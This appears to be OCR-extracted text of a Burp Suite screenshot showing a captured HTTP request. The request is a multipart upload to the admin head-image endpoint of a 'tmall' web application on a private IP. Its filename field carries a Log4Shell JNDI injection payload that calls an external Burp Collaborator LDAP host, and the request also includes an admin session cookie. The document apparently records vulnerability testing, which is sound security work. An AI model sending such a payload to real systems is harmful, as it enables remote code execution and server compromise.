 Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions Select extension...
1 POST /tmall/admin/uploadAdminHeadImage HTTP/1.1
2 Host: 172.20.10.8:8088
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0)
Gecko/20100101 Firefox/88.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------10294618758258721652914834409
9 Content-Length: 145227
10 Origin: http://172.20.10.8:8088
11 Connection: close
12 Referer: http://172.20.10.8:8088/tmall/admin
13 Cookie: JSESSIONID=C8433B4593E926B36CF04FE2F18B01C8; username=admin
14
15 -----------------------------10294618758258721652914834409
16 Content-Disposition: form-data; name="file"; filename="
${jndi:ldap://f8ok053nyy0kajkaw3aflocl2c82wr.burpcollaborator.net}"
17